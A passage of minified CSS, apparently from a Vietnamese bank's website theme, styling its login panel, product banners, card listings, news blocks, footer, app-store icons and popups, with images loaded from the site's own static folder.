0}::-webkit-scrollbar-track{-webkit-box-shadow:none;webkit-border-radius:3.5px;-moz-border-radius:3.5px;border-radius:3.5px;background:0 0}::-webkit-scrollbar-thumb{webkit-border-radius:3.5px;-moz-border-radius:3.5px;border-radius:3.5px;background-color:rgba(153,153,153,.8)}.vib-v2-content-form-login::-webkit-scrollbar-thumb,.vib-v2-content_menu::-webkit-scrollbar-thumb{webkit-border-radius:3.5px;-moz-border-radius:3.5px;border-radius:3.5px;background-color:rgba(67,67,67,.5)}.vib-v2-content-form-login::-webkit-scrollbar-thumb:hover,.vib-v2-content_menu::-webkit-scrollbar-thumb:hover{background-color:rgba(153,153,153,.8)}.vib-v2-content-form-login{width:490px;transition:.5s;position:fixed;top:0;right:-100%;z-index:1111;background:#fff;overflow-y:auto}.vib-v2-content-form-login.active{transform:translateX(0);transition:.5s;right:0;height:100vh}.vib-v2-exit-form-login{position:absolute;top:13px;right:13px;cursor:pointer}.icon_exit-form-login{width:19px;height:19px;display:block;background:url(/static/theme/vs2018/images/icon-close-popup.svg) 0 0/100% no-repeat}.icon-logo-ib{display:inline-block;background:url(/static/theme/vs2018/images/icon_logo_vib.svg) 0 0/100% no-repeat;width:40px;height:43px;vertical-align:middle;margin-bottom:7px;margin-right:10px}.vib-v2-header-ib{text-align:center;line-height:105px;background:#f1f3f4}.vib-v2-header-ib span{font-size:20px;color:#1b1b1b;text-transform:uppercase}.vib-v2-tab-ib .active{color:#000}.tab-id-01,.tab-id-02{float:left;width:50%;border-left:1px solid #e7e7e7;list-style:none;text-align:center;line-height:70px;cursor:pointer;border-bottom:1px solid #e7e7e7;position:relative;height:70px;color:#0066b3;font-weight:600;font-size:16px}.active .vib-v2-header-step-flow p,.tab-id-01.active:hover,.tab-id-02.active:hover,.vib-v2-bgW-colorB a.vib-v2-more-detail-banner,.vib-v2-box-card-header-credit.active .vib-v2-box-card-header-credit p,.vib-v2-popup-txt p a{color:#0066b3}.tab-id-01::before,.tab-id-02::before{position:absolute;content:"";display:none;width:100%;height:3px;background:#fdb913;top:68px;left:0}.tab-id-01{border-left:none}.disabled-rate:hover .number_rate_hover,.line-v2-row-result-calc span,.tab-id-01.active span,.tab-id-01.active span:hover,.tab-id-02.active span,.tab-id-02.active span:hover,.vib-v2-bgW-colorB .vib-v2-fz-title-banner,.vib-v2-bgW-colorB .vib-v2-text-banner .vib-v2-fz-title-product,.vib-v2-bgW-colorB .vib-v2-title-banner,.vib-v2-box-card-header-credit.active p,.vib-v2-box-card-header-credit:hover p,.vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover span{color:#1b1b1b}.vib-v2-input-login.ocb{background:#e4e4e4;border:none;margin-bottom:0;padding-left:60px;height:60px}.vib-v2-input-login.focus{box-shadow:0 0 10 rgba(0,0,0,.1)!important;border:1px solid #c9c9c9!important;background:#fff}.vib-v2-input-login .ph_input{color:#1e1e1e;font-size:16px;font-weight:400;top:18px}.vib-v2-input-login.focus .ph_input{font-size:14px;top:9px}.field_input,.vib-v2-main-nav-form-header-2{top:33px}.icon_password_login,.icon_user_login{width:40px;height:40px;top:13px;left:12px;opacity:.3;position:absolute}.vib-v2-input-login.focus .field_input{top:30px;font-weight:400;color:#1e1e1e;font-size:16px}.vib-v2-login-box-ib{padding:40px}.icon_user_login{background:url(/static/theme/vs2018/images/icon_user_login.svg) 0 0/100% no-repeat}.icon_password_login{background:url(/static/theme/vs2018/images/icon_password_login.svg) 0 0/100% no-repeat}.line-login-box-ib,.vib-v2-date-promotion,.vib-v2-line-header-mortgage,.vib-v2-link-box-colum-content,.vib-v2-otp-input,.vib-v2-popup-check-compare p,.vib-v2-right-condition p{margin-bottom:20px}.btn-login-box-ib .vib-v2-btn-dk01{max-width:none}a.forgot-password-ib{font-weight:600;text-decoration:underline;font-size:16px;color:#0066b3;display:inline-block;margin-top:20px}.vib-txt-form-box-ib{padding:40px;border-top:1px solid #e7e7e7}.vib-txt-form-box-ib h3{font-weight:600;font-size:20px;margin-top:0}.vib-txt-form-box-ib ul{padding-left:20px;margin-top:20px}.vib-v2-btn-form-box-login a.vib-v2-btn-dk03::before{background:#1b1b1b}.vib-txt-form-box-ib li{list-style:none;position:relative;margin-bottom:10px}.vib-txt-form-box-ib li::before{position:absolute;content:"";width:8px;height:8px;display:block;left:-15px;background:#fdb913;border-radius:50%;top:7px}.vib-v2-btn-form-box-login a{margin-left:15px!important}.vib-v2-btn-form-box-login a:first-child{margin-left:0;margin-top:20px}.icon_store_box{background:url(/static/theme/vs2018/images/icon_store_box.png) 0 0/100% no-repeat;height:65px;width:65px;display:inline-block}.icon_store_android,.icon_store_ios{width:44px;height:44px;display:inline-block}.btn-popup-txt,.line-left-world-detail,.link-dkapdung,.vib-v2-appstore-box,.vib-v2-back-page,.vib-v2-body-content-ib,.vib-v2-body-popup-atm,.vib-v2-box-digital-myvib-video-item-text,.vib-v2-btn-about-friend,.vib-v2-form-box-btn,.vib-v2-list-pin-input,.vib-v2-myplace-atm{margin-top:20px}.vib-v2-txt-appstore-box{display:inline-block;padding-left:5px}.vib-v2-txt-appstore-box p{margin-bottom:0;padding-left:5px}.icon_store_ios{background:url(/static/theme/vs2018/images/icon-store-ios-yellow.svg) 0 0/100% no-repeat}.icon_store_android{background:url(/static/theme/vs2018/images/icon-store-android-yellow.svg) 0 0/100% no-repeat}a.vib-v2-more-detail-banner{color:#000;line-height:45px;text-decoration:underline;margin-left:30px;display:inline-block;vertical-align:top;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);white-space:nowrap;position:relative}a.vib-v2-more-detail-banner:after{background:var(--icon-Angle_right_black) no-repeat;background-size:20px;content:"";width:24px;height:24px;display:block;position:absolute;right:0;top:50%;transform:translateY(-50%);background-position:center}a.vib-v2-more-detail-banner:hover:after{background:var(--icon-Angle_right_orange) no-repeat;background-size:20px;background-position:center}.vib-v2-section-banner-home .swiper-slide{height:440px;background-position:bottom right}.vib-v2-text-banner .vib-v2-fz-title-product{color:#fff;margin-top:17px}.vib-v2-body-about-tab,.vib-v2-box-detail-car,.vib-v2-btn-banner,.vib-v2-btn-have-account,.vib-v2-button-txt-car,.vib-v2-colum-txt-card,.vib-v2-condition,.vib-v2-content-community-about-txt,.vib-v2-content-promotion-detail,.vib-v2-content-report .vib-v2-paging,.vib-v2-dk-online,.vib-v2-form-share-fb,.vib-v2-line-txt-car,.vib-v2-map-detail-mortgage,.vib-v2-result-atm,.vib-v2-search-list-data-result,.vib-v2-section-ib-detail,.vib2018-slider-news{margin-top:40px}.vib-v2-text-banner{position:absolute;top:170px;left:0}.vib-v2-section-banner-home .bx-controls-direction .bx-prev{height:30px;width:30px;background:url(/static/theme/vs2018/images/left_arrow_banner_top.svg) 0 0/100% 100% no-repeat;display:inline-block;float:left;margin-left:20px;transform:rotate(180deg)}.vib-v2-section-banner-home .bx-controls-direction .bx-next{height:30px;width:30px;background:url(/static/theme/vs2018/images/left_arrow_banner_top.svg) 0 0/100% 100% no-repeat;display:inline-block;float:right;margin-right:20px}.vib-v2-content-development .bx-controls-direction,.vib-v2-section-banner-home .bx-controls-direction,.vib-v2-slider-leader-detail .bx-controls-direction{position:absolute;left:0;width:100%}.vib-v2-section-banner-home .bx-controls,.vib-v2-slider-leader-detail .bx-controls{position:absolute;width:100%;top:50%;left:0;margin-top:-15px}.vib-v2-section-banner-home .bx-controls-direction a{opacity:.3}.modal-backdrop.in,.vib-v2-paging li a .arrow_paging,.vib-v2-paging li a .arrow_paging_inactive,.vib-v2-section-banner-home .bx-controls-direction a:hover{opacity:1}.vib-v2-box-digital-myvib-video .bx-wrapper .bx-pager.bx-default-pager a{background:#c9c9c9}.bx-wrapper .bx-pager.bx-default-pager a{margin:0 5px;width:20px;height:4px;border-radius:3px;border:none;background:#e4e4e4}.bx-wrapper .bx-pager.bx-default-pager a.active{background:var(--bg-gradient-orange-1)!important}.vib-v2-box-card-home{text-align:center;width:194px;height:120px;float:left;padding-top:16px;position:relative;overflow:hidden}.vib-v2-box-card-home p{margin-bottom:0;margin-top:10px;font-size:16px;line-height:18px;color:#1b1b1b;font-weight:600}.vib-v2-box-card-home i img,.vib-v2-box-digital-ib-feature-item-img img{height:60px}.vib-v2-box-card-home a{display:block;position:relative;z-index:3}.vib-v2-box-card-home::after{content:"";height:120px;width:100%;background-image:linear-gradient(rgba(0,0,0,.02) 40%,rgba(0,0,0,.09));position:absolute;bottom:0;border-bottom:3px solid #fdb913;transform:translateY(120px);transition:.3s;display:block}.vib-v2-all-card-home,.vib-v2-box-card-content,.vib-v2-line-box-table-deposit,.vib-v2-line-condition:last-child,.vib-v2-line-form-table-detail:last-child{border-bottom:1px solid #d7d7d7}.vib-v2-card-home-other{position:relative;overflow:initial}.active .vib-v2-card-home-other:after{content:"";display:block;height:5px;width:80%;left:10%;background:#fdb913;position:absolute;bottom:0}.vib-v2-card-home-other::after{width:152px;left:15px;display:none;transition:0}.vib-v2-list-other-card-home{position:absolute;top:121px;right:0;width:330px;background:#fff;box-shadow:0 5px 5px rgba(0,0,0,.117647058823529);z-index:8;display:none;text-align:center}.vib-v2-box-card-home:hover:after{transform:translateY(0);transition:.3s}.vib-v2-card-home-other{width:177px}.vib-box-other-card-home{float:left;width:50%;padding:20px 0}.vib-box-other-card-home p{margin-bottom:0;margin-top:10px;font-size:16px;font-weight:600}.icon_card_other{display:block;text-align:center;height:45px}.icon-services-card1,.icon-services-card2,.icon-services-card3{width:85px;display:inline-block}.icon_card_other img{position:relative;top:50%;transform:translateY(-50%);height:60px}.vib-v2-card-home-other::before{position:absolute;width:1px;height:68px;background:#bcbcbc;left:0;display:block;content:"";overflow:auto;top:28px}.icon-services-card1{background:url(/static/theme/vs2018/images/icon-services-card1.svg) center/100% no-repeat;height:60px}.icon-services-card2{background:url(/static/theme/vs2018/images/icon-services-card2.svg) center/70% no-repeat;height:60px}.icon-services-card3{background:url(/static/theme/vs2018/images/icon-services-card3.svg) center/40% no-repeat;height:60px}a.vib-v2-box-services-card{width:100%;margin-left:30px;float:left;height:470px;display:block;position:relative;border-radius:5px;overflow:hidden;border-bottom:0 solid transparent;transition:.4s}a.vib-v2-box-services-card::after{content:"";display:block;background-color:rgba(0,0,0,.5);position:absolute;bottom:0;left:0;width:100%;height:470px;transform:translateY(330px);transition:.5s}.vib-v2-text-services-card{position:absolute;top:360px;width:100%;z-index:5;text-align:center;padding:0 20px;transition:.4s}.vib-v2-text-services-card p{font-size:26px;color:#fff;line-height:30px;margin-bottom:0}.vib-v2-link-services-card{font-size:16px;text-decoration:underline;color:#fff;opacity:0;transition:.4s;position:absolute;bottom:0;display:block;z-index:5;text-align:center;width:100%}.vib-v2-icon-services-card{position:absolute;width:100%;text-align:center;top:60px;transition:.3s;opacity:0;z-index:5}.vib-v2-box-services-card img.bg_img_box_services{height:470px;width:100%}.vib-v2-box-content-three-services,.vib-v2-news-home,.vib-v2-news-home .bx-wrapper,.vib-v2-section-tab-promotion-new,.vib-v2-section-txt-community,.vib-v2-section-txt-dktg,.vib-v2-services-card{margin-top:60px}.vib-v2-left-img-news-home{float:left;width:500px;overflow:hidden;border-radius:5px}.vib-v2-img-promotion-new img,.vib-v2-left-img-news-home img{transition:.5s;max-width:100%}.vib-v2-left-img-news-home img:hover{-ms-transform:scale(1.15);-webkit-transform:scale(1.15);transform:scale(1.15);transition:.5s}.vib-v2-right-txt-news-home{margin-left:40px;width:607px;float:left}.vib-v2-right-txt-news-home a:first-child{color:#1b1b1b;text-decoration:none;display:block}.vib-v2-right-txt-news-home a h4{font-weight:400;font-size:36px;line-height:45px;margin-top:0}.vib-v2-right-txt-news-home p{margin-top:17px;font-size:16px;line-height:25px;color:#1b1b1b}.vib-v2-right-txt-news-home a{color:#0066b3;font-weight:600;text-decoration:underline;font-size:16px}.vib-v2-box-news-home{margin-bottom:40px}.vib-v2-news-home h1,.vib-v2-news-home h2,.vib-v2-news-home h3{font-weight:400;font-size:36px;line-height:36px;margin-bottom:40px;margin-top:0}.box_menu_footer ul,.vib-v2-box-tieu-chi-the p{margin-bottom:0;margin-top:15px}.active .vib-v2-header-step-flow,.active_search a,.vib-v2-box-chose-account-payment.active,.vib-v2-box-chose-account-payment:hover,.vib-v2-news-home .bx-wrapper .bx-pager.bx-default-pager a{background:#e4e4e4}.vib-v2-box-tieu-chi-the:hover .vib-v2-img-tieu-chi-the,.vib-v2-news-home .bx-wrapper .bx-pager.bx-default-pager a.active{background:#fdb913}.vib-v2-news-home .bx-wrapper .bx-pager{height:5px;padding:20px 0 0}.news-myvib .bx-wrapper .bx-pager{position:relative;top:auto;height:auto;padding-bottom:0}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-next,.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{height:12px;width:12px;background:url(/static/theme/vs2018/images/arrow_mobile_card_slider.png) 0 0/100% 100% no-repeat;top:20px}.box_menu_footer a{font-weight:700;color:#fff;text-decoration:none;font-size:15px}.box_menu_footer a:hover,.box_menu_footer li a:hover,.vib-v2-other-link-footer li a:hover{color:#fff;text-decoration:underline}.box_menu_footer li,.vib-v2-box-result-search li{list-style:none}.box_menu_footer li a{text-decoration:none;color:#fff;line-height:28px;font-size:14px;font-weight:400}.box-card-row3 p a,.link-detail-row3 a{text-decoration:underline;font-size:16px}.vib-v2-footer{background:center bottom/cover #fff;border-top:3px solid #fafafa!important}.vib-v2-address-footer,.vib-v2-copyright{border-top:1px solid rgba(255,255,255,.6)}.vib-v2-button-txt-car::after,.vib-v2-list-card-other-find-button:after,.vib-v2-list-link-other:after,.vib-v2-wrapper_new::after{clear:both;content:"";display:block}.img_txt_app_footer span{width:32px;height:32px}.img_txt_app_footer{float:left;margin-right:10px}.txt_right_app_footer{float:left;color:#fff}.txt_right_app_footer span{display:inline-block;line-height:32px}.link_social_footer{display:inline-block;vertical-align:middle;padding-left:10px}.ios_appstore{background:url(/static/theme/vs2018/images/appstore-icon-whitebg.png) 0 0/100% no-repeat;display:inline-block;height:25px;width:25px}.ios_appstore:hover{background:url(/static/theme/vs2018/images/appstore-icon-orange-whitebg.png) 0 0/100% no-repeat;height:25px;width:25px}.adnroid_appstore{background:url(/static/theme/vs2018/images/playstore-icon-whitebg.png) 0 0/100% no-repeat;display:inline-block;height:25px;width:25px}.icon_store_android_white,.icon_store_ios_white{width:33px;height:33px;display:block;float:left}.adnroid_appstore:hover{background:url(/static/theme/vs2018/images/playstore-icon-orange-whitebg.png) 0 0/100% no-repeat;height:25px;width:25px}.icon_store_ios_white{background:url(/static/theme/vs2018/images/icon-store-ios-white.svg) 0 0/100% no-repeat}.icon_store_ios_white:hover{background:url(/static/theme/vs2018/images/icon-store-ios-yellow.svg) no-repeat}.icon_store_android_white{background:url(/static/theme/vs2018/images/icon-store-android-white.svg) 0 0/100% no-repeat}.langugeEN,.langugeVN{width:30px;height:30px;margin-right:3px;display:inline-block;vertical-align:middle}.icon_store_android_white:hover{background:url(/static/theme/vs2018/images/icon-store-android-yellow.svg) no-repeat}.vib-v2-appstore-footer,.vib-v2-body-detail-upl-detail{margin-top:20px;clear:both}.vib-v2-address-footer{margin-top:20px;position:relative}.vib-v2-other-link-footer{position:relative;left:0;padding-top:20px;padding-bottom:20px}.vib-v2-other-link-footer li{list-style:none;color:#e4e4e4;display:inline-block;padding:0 5px}.vib-v2-other-link-footer li.vib-v2-other-link-footer-line{padding:0 25px;text-indent:-9999px}.vib-v2-other-link-footer li a{color:#fff;font-size:14px}.vib-v2-copyright{color:#d5d5d5;font-weight:400;line-height:24px;font-size:14px;padding:30px 0}a.vib-v2-langugle_footer{position:absolute;right:0;top:16px;font-size:14px;color:#fff}.langugeEN{background:url(/static/theme/vs2018/images/en.png) 0 0/100% no-repeat}.langugeVN{background:url(/static/theme/vs2018/images/vn.png) 0 0/100% no-repeat}.vib-v2-img-tieu-chi-the{background:#fff;width:80px;height:80px;border-radius:50%}.vib-v2-img-tieu-chi-the img{position:relative;top:50%;transform:translateY(-50%);width:42px}.vib-v2-box-tieu-chi-the{text-align:center;display:inline-block;padding:0 65px}.vib-v2-box-tieu-chi-the-content{background-size:cover;width:100%;height:345px;text-align:center;position:relative;margin-top:46px;background-position:center bottom}.vib-v2-box-tieu-chi-the p{color:#fff;font-size:18px}.vib-v2-box-tieu-chi-the-content h3{padding-top:64px;margin:0;color:#fff;font-size:36px;line-height:45px;position:relative;font-weight:300}.vib-v2-box-tieu-chi-the-content::before{background-color:rgba(0,0,0,.3);width:100%;content:"";display:block;position:absolute;top:0;left:0;height:100%}.vib-v2-list-box-tieu-chi-the{padding-top:50px;position:relative}.vib-v2-box-mobile-fix-footer{background:#fff;position:fixed;bottom:0;height:60px;width:100%;z-index:1000;border-top:4px solid #1b1b1b}.vib-v2-box-img-card{position:absolute;width:60px;height:60px;top:0;left:0;border-right:1px solid #4c4c4c;text-align:center}.vib-v2-slider-box-card{margin-left:55px;height:55px;padding:0 20px}.vib-v2-box-img-card .icon_top_home01{width:24px;height:60px;background-position:center}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide{line-height:60px;text-align:center}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide a{color:#1b1b1b;font-size:12px;height:34px;display:table-cell;vertical-align:middle;line-height:normal}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide.active a{color:#0066b3;font-weight:600}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{display:inline-block;transform:rotate(180deg);position:absolute;left:-15px}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-next{display:inline-block;position:absolute;right:-15px}.vib-v2-box-result-search{background:#fff;border-radius:5px;margin-top:2px}.vib-v2-box-result-search h3{margin-top:0;margin-bottom:10px;font-weight:600;color:#797979;font-size:16px}.vib-v2-box-result-search li a{padding:10px 15px;font-size:16px;color:#1b1b1b;display:block}.vib-v2-box-result-search li a:hover{background:#e4e4e4;color:#1b1b1b}.input_keyup .btn_search_submit{background:var(--bg-gradient-orange-1)}.delete_search_text{position:absolute;top:30px;right:20px;display:none}.icon_delete_search_text{background:var(--icon-Close) center no-repeat;width:24px;height:24px;background-size:100%;display:block}.icon_top_home01{background:url(/static/theme/vs2018/images/icon_top_home01.svg) 0 0/100% no-repeat;display:inline-block}.box_logo_vib{width:105px;height:50px;position:relative;display:inline-block}.txt_logo_vib{background:url(/static/theme/vs2018/images/blue_vib_logo_text.png) 0 0/100% 100% no-repeat;width:105px;height:50px;position:absolute;bottom:0;left:0;transition:1.5s}.symbol_logo_vib{background:url(/static/theme/vs2018/images/VIB_Logo_Symbol.png) 0 0/100% no-repeat;width:39px;height:33px;position:absolute;top:0;right:0;transition:1s}.icon_support1,.icon_support2{height:57px;display:inline-block}.vib-v2-hotline{position:absolute;text-align:right;color:#fff;top:15px;right:0}.vib-v2-hotline p{font-size:16px;font-weight:400;line-height:18px;margin-bottom:8px;transition:.5s}.vib-v2-hotline span{font-size:20px;font-weight:600;line-height:20px;transition:.5s}.vib-v2-header-scroll .vib-v2-hotline p,.vib-v2-header-scroll-02 .vib-v2-hotline p{opacity:0;transition:.5s}.vib-v2-header-scroll .vib-v2-hotline span,.vib-v2-header-scroll-02 .vib-v2-hotline span{transition:.5s;margin-top:-13px;display:block}.vib-v2-title-banner{font-size:45px;color:#1b1b1b;line-height:60px}.vib-v2-box-book-time .vib-v2-form-body-input-group,.vib-v2-btn-banner-top,.vib-v2-detail-leader,.vib-v2-have-deposit,.vib-v2-list-card-other-find-button,.vib-v2-section-about-detail,.vib-v2-section-promotion-detail,.vib-v2-services-find-card{margin-top:30px}.vib-v2-list-card-content{margin-top:50px}.vib-v2-box-card-content{padding-bottom:30px;margin-bottom:30px;position:relative}.vib-v2-box-card-content h3 a{font-weight:400;font-size:26px}.vib-v2-body-box-card{margin-top:20px;position:relative;min-height:218px}.vib-v2-body-box-banca,.vib-v2-list-card-content-debit .vib-v2-body-box-card{min-height:inherit}.box-card-row1{width:189px;float:left}.box-card-row2{width:167px;float:left;margin-left:40px}.box-card-all-row2{float:left;width:895px}.box-card-row3{width:190px;float:left;margin-left:60px;margin-bottom:0;padding-top:65px;z-index:1}.button_card_dk_ngay,.link-detail-row3{margin-top:0;margin-bottom:20px}.box-card-row2 h4{margin-top:0;color:#515151;margin-bottom:25px;line-height:14px;font-size:14px;white-space:nowrap}.box-card-row2 p,.fz16,.txt-input-form,.vib-v2-body-about-tab p,.vib-v2-body-world-detail p,.vib-v2-content-detail_credit .txt_benefit_card p,.vib-v2-content-detail_credit .vib-v2-box-txt-card-detail p,.vib-v2-popup-have-account-form p,.vib-v2-right-header-mortgage,.vib-v2-txt-box-development p,.vib-v2-txt-community p{font-size:16px}.link-detail-row3 a{font-weight:600}.box-card-row3 p{margin-bottom:17px}.box-card-row3 p a{white-space:nowrap}.box-card-row3 p a:nth-child(2){margin-top:20px;display:block}.img_card_effect .ui-card:before{content:'';opacity:0;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;z-index:-1;border-radius:6px;background-image:-webkit-linear-gradient(225deg,#1d253c 0,#3e4757 100%);background-image:-o-linear-gradient(225deg,#1d253c 0,#3e4757 100%);background-image:linear-gradient(225deg,#1d253c 0,#3e4757 100%)}.img_card_effect .bg-card:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border-radius:12px;box-shadow:0 rgba(0,0,0,.75);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:box-shadow .3s,-webkit-transform .3s;transition:box-shadow .3s,transform .3s,-webkit-transform .3s,-o-transform .3s;-o-transition:box-shadow .3s,-o-transform .3s}.img_card_effect .img-card1{width:100%;height:130px;position:relative;background-position:left;background-repeat:no-repeat;background-size:cover;border-radius:8px;z-index:2;box-shadow:0 2px 3px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 0 13px 1px rgba(0,0,0,.21);-moz-box-shadow:0 0 13px 1px rgba(0,0,0,.21);box-shadow:0 0 13px 1px rgba(0,0,0,.21);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:box-shadow .3s,-webkit-transform .3s;transition:box-shadow .3s,transform .3s,-webkit-transform .3s,-o-transform .3s;-o-transition:box-shadow .3s,-o-transform .3s}.button_card_dk_ngay{position:absolute;left:902px;top:0;width:190px;z-index:3}.icon_support1{background:url(/static/theme/vs2018/images/icon_support1.svg) center/100% no-repeat;width:33px}.icon_support2{background:url(/static/theme/vs2018/images/icon_support2.svg) center/100% no-repeat;width:42px}.icon_support3{background:url(/static/theme/vs2018/images/icon_support3.svg) center/100% no-repeat;width:51px;height:57px;display:inline-block}.icon_support4,.icon_support5{width:75px;height:57px;display:inline-block}.icon_support4{background:url(/static/theme/vs2018/images/icon_support4.svg) center/100% no-repeat}.icon_support5{background:url(/static/theme/vs2018/images/icon_support5.svg) center/100% no-repeat}.vib-v2-box-content-support{text-align:center;width:342px;height:220px;border-radius:5px;border:1px solid #ccc;float:left;margin-left:33px}.vib-v2-we-support h3{font-weight:400;font-size:36px;line-height:36px;margin-bottom:40px;margin-top:50px}.vib-v2-box-content-support h4{font-size:24px;font-weight:400;margin-top:10px;margin-bottom:0;line-height:24px}.vib-v2-box-content-support p{font-size:16px;font-weight:400;margin-top:5px;margin-bottom:0;line-height:19px}.img-support-box{margin-top:9px}.vib-v2-box-content-support:hover{background:#e4e4e4;border:1px solid #e4e4e4}.btn-support-dk-ngay,.vib-form-link-appstore,.vib-v2-btn-dk-online{margin-top:10px}.vib-v2-box-content-support .btn-support-dk-ngay a{padding:0;margin:0 auto}.vib-v2-box-city-auto,.vib-v2-list-benefit-card,.vib-v2-news-home,.vib-v2-promotion-detail-doitac,.vib-v2-we-support{margin-bottom:60px}.vib-v2-img-card-detail{position:relative;float:left;width:50%;padding-right:15px}.vib-v2-sticker-mptn img{width:100%;max-width:100px;max-height:100px}.img-bg-body-header,.vib-v2-img-card-debit img,.vib-v2-img-card-detail img,.vib-v2-img-detail-mortgage img,.vib-v2-left-img-them img,.vib-v2-right-body-world-detail img,.vib-v2-row1-logo-doitac img{max-width:100%}.vib-v2-content-detail-card h2{font-size:26px;font-weight:400;margin:0 0 25px}.vib-v2-btn-card-detail{float:right;width:50%}.link-card-detail,.link-img-form-debit,.vib-v2-check-book-time{margin-top:15px}.link-card-detail a{text-decoration:underline;color:#0066b3;margin-bottom:5px;display:inline-block}.vib-v2-box-txt-card-detail:first-child{width:100%;padding-right:0}.vib-v2-box-txt-card-detail h4{color:#515151;margin-top:0;font-size:14px}.link-header-popup a,.vib-v2-appcept-vib-value label a,.vib-v2-link-box-colum-content a,.vib-v2-text-box-step5-thanks p a,a.link-other-list,a.vib-v2-see-all{color:#0066b3;text-decoration:underline}.vib-v2-box-txt-card-detail b,.vib-v2-box-txt-card-detail p span,.vib-v2-footer-interest-condition .vib-v2-line-slider,.vib-v2-footer-interest-condition .vib-v2-row1-fix{font-weight:700}.vib-v2-box-txt-card-detail p,.vib-v2-popup-store-mobile p{margin-bottom:0;font-size:16px}.vib-v2-box-txt-card-detail p br{line-height:40px;display:block}.img_benefit_card img{height:45px;position:relative;top:50%;transform:translateY(-50%)}.vib-v2-box-benefit-card{position:relative;margin-bottom:30px}.img_benefit_card{background:#e4e4e4;width:80px;height:80px;text-align:center;border-radius:50%;position:absolute;left:0;top:0}.txt_benefit_card{margin-left:110px;min-height:80px}.txt_benefit_card p{font-size:16px;line-height:normal;margin-bottom:0}.txt_benefit_card p br{line-height:35px;display:block}.arrow_right_link{background:url(/static/theme/vs2018/images/arrow_right.svg) no-repeat;display:inline-block;width:21px;height:15px;vertical-align:middle}.vib-v2-link-box-colum-content a{line-height:21px;margin-right:20px;font-size:16px;display:inline-block;width:40%;margin-bottom:20px}.vib-v2-search-content .autocomplete-suggestions{padding:0;border-radius:5px;border:none;overflow-y:auto;width:100%!important}.vib-v2-search-content .autocomplete-suggestions .autocomplete-suggestion{padding:10px 15px;font-size:16px;border-bottom:none}.vib-v2-search-content .autocomplete-suggestions .autocomplete-suggestion.autocomplete-selected{background-color:#e4e4e4;color:#1b1b1b}.vib-v2-info-other h3{font-size:26px;font-weight:400;margin:0;padding-top:50px}.text-container h3{padding-top:0}.vib-v2-list-link-other{padding-top:0;padding-bottom:10px;border-bottom:1px solid #d7d7d7;margin-bottom:0;display:table-cell}a.link-other-list{font-size:16px;margin-right:0;margin-left:0;position:relative;margin-bottom:20px;display:block;width:calc(100%/3);float:left;padding-right:15px}a.link-other-list::after{content:"";position:absolute;right:-30px;top:4px;display:inline-block;background-size:100%;width:16px;height:16px}a.link-other-list:after{clear:both}.exit_popup,.icon-popup-exit,.modal-header .close,.popup-exit,.vib-v2-exit-result-calculation{position:absolute;right:0;top:0;width:45px;height:45px;line-height:45px;text-align:center;cursor:pointer;z-index:10;overflow:hidden;display:inline-block;background:var(--icon-Close) center no-repeat!important;background-size:100%;margin-right:0;opacity:1!important;text-indent:-9999px}.popup-exit-auto-loan{position:absolute;right:0;top:0;background-color:#00518f;display:inline-block;width:48px;height:48px;line-height:60px;text-align:center;cursor:pointer;z-index:5}#popup-show-video .popup-exit .icon-popup-exit,.close-popup-mobile .icon-popup-exit,.vib-v2-title-development-about li:last-child,.vib-v2-total-footer .vib-v2-form-body-input-group-left{margin-right:0}.icon-popup-exit-loan{display:inline-block;width:24px;height:24px;background:url(/static/theme/vs2018/images/x-loan.png) no-repeat;background-size:100%:}.vib-v2-header-popup{height:58px;border-bottom:1px solid #e4e2e6;display:flex;padding-top:6px;padding-left:60px;position:absolute;width:100%;top:0;overflow:hidden}.fom-icon01,.fom-icon02,.fom-icon03,.fom-icon04,.fom-icon05,.fom-icon06{width:100px;height:100px;display:inline-block}.v2-popup-title{padding-top:35px;font-size:36px;font-weight:300}.v2-popup-descrition{font-size:16px;padding-top:10px}.vib-v2-popup-wrapper{padding:0 40px}.fom-icon01{background:url(/static/theme/vs2018/images/popup_icon01.svg) 0 0/100% no-repeat}.fom-icon02{background:url(/static/theme/vs2018/images/popup_icon02.svg) 0 0/100% no-repeat}.fom-icon03{background:url(/static/theme/vs2018/images/popup_icon03.svg) 0 0/100% no-repeat}.fom-icon04{background:url(/static/theme/vs2018/images/popup_icon04.svg) 0 0/100% no-repeat}.fom-icon05{background:url(/static/theme/vs2018/images/popup_icon05.svg) 0 0/100% no-repeat}.fom-icon06{background:url(/static/theme/vs2018/images/popup_icon06.svg) 0 0/100% no-repeat}.vib-v2-popup-txt h4{font-size:20px;font-weight:700;padding-top:20px;margin:0 0 10px;line-height:normal;min-height:101px}.vib-v2-popup-txt p,.vib-v2-right-txt-them p,.vib-v2-text-box-step5-thanks p{font-size:16px;margin-bottom:0}.vib-v2-popup-dichvu{width:100%;margin-top:-58px;background:#fff}.popup_android_icon,.popup_ios_icon{width:56px;height:56px;display:inline-block}.vib-v2-popup-txt p a:hover{text-decoration:underline;color:var(--color-dard-orange)}.popup_android_icon{background:url(/static/theme/vs2018/images/popup_android.svg) 0 0/100% no-repeat}.popup_android_icon:hover{background:url(/static/theme/vs2018/images/popup_android_hover.svg) no-repeat}.popup_ios_icon{background:url(/static/theme/vs2018/images/popup_ios.svg) 0 0/100% no-repeat}.popup_ios_icon:hover{background:url(/static/theme/vs2018/images/popup_ios_hover.svg) no-repeat}.vib-v2-popup-store-mobile{margin-top:35px}a.vib-v2-see-all{font-size:18px;font-weight:700;margin-left:540px;position:relative}a.vib-v2-see-all::before{background:url(/static/theme/vs2018/images/arrow_blue.png) 